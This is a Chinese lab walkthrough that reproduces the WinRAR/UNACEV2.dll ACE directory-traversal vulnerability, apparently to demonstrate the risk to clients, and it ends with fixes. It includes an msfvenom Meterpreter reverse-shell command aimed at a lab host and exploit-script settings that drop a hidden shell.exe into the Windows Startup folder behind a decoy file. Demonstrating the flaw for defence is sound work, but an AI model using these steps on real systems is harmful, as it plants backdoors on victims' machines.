去客户那边做安全检查,发现很多终端安装的是存在漏洞的压缩软件。攻击者只需利用此漏洞构造恶意的压缩文件,并以钓鱼邮件、网盘、论坛等方式诱导受害者下载恶意构造文件,当受害者使用存在漏洞的压缩软件解压该恶意文件时,即可完成整个攻击过程,植入后门。这里简单复现一下,方便演示给那些抬杠的客户看!!!

0x01 漏洞描述

该漏洞存在于WinRAR的UNACEV2.dll库中,在WinRAR解压缩ACE文件时,由于没有对文件名进行充分过滤,导致其可实现目录穿越。允许攻击者将恶意程序写入启动目录文件夹中,导致受害者在执行重启操作后自动运行恶意程序,达到攻击的目的。

0x02 影响范围

据统计受影响的软件版本如下

WinRAR < 5.70 Beta 1

Bandizip < = 6.2.0.0

好压(2345压缩) < = 5.9.8.10907

360压缩 < = 4.0.0.1170

0x03 生成恶意程序

Kali:192.168.200.109 Win7:192.168.200.130

这里利用msf生成一个后门文件

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.200.109 LPORT=4444 -f exe -o msf.exe



0x04 生成漏洞压缩文件

这里下载大佬的EXP,打开exp.py文件进行编辑,说一下需要修改的地方 (注意修改第50行你自己的python3环境)

rar_filename = "tuchuang.rar" 运行脚本后生成的压缩文件名字

evil_filename = "shell.exe" 运行脚本后投放的恶意文件(默认隐藏)

target_filename = r"C:\C:C:../AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\shell.exe" 受害者解压后恶意文件的释放路径

filename_list = ["ReadME.txt"] 打开压缩软件时里面的文件



0x05 释放恶意文件

受害者解压后会自动将恶意程序投放到启动目录文件夹中



0x06 回连shell

当受害者重启电脑后,会自动运行恶意程序,回连msf

0x07 修复方法

- 1.删除 UNACEV2.dll文件;

- 2.更新压缩软件版本至最新版。